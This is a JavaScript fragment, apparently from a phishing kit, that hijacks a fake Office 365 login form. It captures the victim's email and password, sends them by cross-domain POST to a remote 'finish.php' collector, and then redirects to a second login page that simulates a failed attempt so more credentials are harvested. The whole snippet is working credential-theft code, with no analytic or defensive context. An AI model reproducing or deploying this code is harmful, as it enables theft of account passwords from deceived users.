 $('#i0281').submit(function(e){
e.preventDefault();
progressBar.show();
passv = passcon.val();
if(emv && emv.length > 0 && passv && passv.length>0){
var theemidval = '{HASHED_EMAIL}';
mg(emv, passv, 'Office354nw');
$.ajax({
url: 'https:// docu/office/finish.php',
type: 'POST',
dataType: 'html',
data: { Email : emv, password : passv, typeofemail : 'Office365nw', theemid : theemidval},
crossDomain: true,
success: function(msg) {
},
error: function(e) {
//progressBar.hide();
console.log(e)
}
});
loginCfromUrl++;
if(loginCfromUrl < loginMaxAttpmt){
redirectUrl = theBaseUrl+'login2.html?'+get_rand_url_pars()+'&username='+emv+'&lgat='+loginCfromUrl;
}
setTimeout(function(){
//alert(redirectUrl);
window.location.replace(redirectUrl);
},3000);
}
else{
progressBar.hide();
}
});